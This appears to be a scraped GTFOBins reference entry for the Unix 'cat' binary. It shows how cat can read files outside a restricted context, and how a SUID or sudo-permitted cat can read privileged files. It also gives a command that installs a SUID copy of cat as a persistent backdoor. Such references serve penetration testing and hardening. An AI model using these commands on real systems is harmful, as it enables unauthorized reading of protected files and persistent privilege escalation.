 .. / cat Star 11,338
File read SUID Sudo
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
LFILE=file_to_read
cat "$LFILE"
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which cat) .
LFILE=file_to_read
./cat "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
LFILE=file_to_read
sudo cat "$LFILE"